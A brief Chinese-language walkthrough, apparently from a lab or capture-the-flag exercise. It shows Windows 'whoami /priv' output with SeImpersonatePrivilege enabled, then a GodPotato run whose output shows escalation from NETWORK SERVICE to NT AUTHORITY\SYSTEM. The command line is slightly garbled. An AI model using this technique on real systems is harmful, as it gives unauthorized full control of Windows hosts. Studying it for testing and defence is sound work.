发现当前用户开启了 SeImpersonatePrivilege 权限,那么可以直接用 GodPotato 进行提权即可
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
`SeImpersonatePrivilege Impersonate a client after authentication Enabled `
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
#PS C:\users\public> ./GodPotato-NET4-PbNtSIWC../GodPotato-NET4-PbNtSIWC.exe -cmd "cmd /c whoami"
[s[u[*] CombaseModule: 0x140722987991040
[*] DispatchTable: 0x140722990582088
[*] UseProtseqFunction: 0x140722989873984
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\d6f7c505-da5e-482f-817a-762b55d7f6a4\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00008002-150c-ffff-6c31-89948fe64697
[*] DCOM obj OXID: 0x55d73fc18250f058
[*] DCOM obj OID: 0x386a599045f1bbd4
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 916 Token:0x764 `User: NT AUTHORITY\SYSTEM `ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4436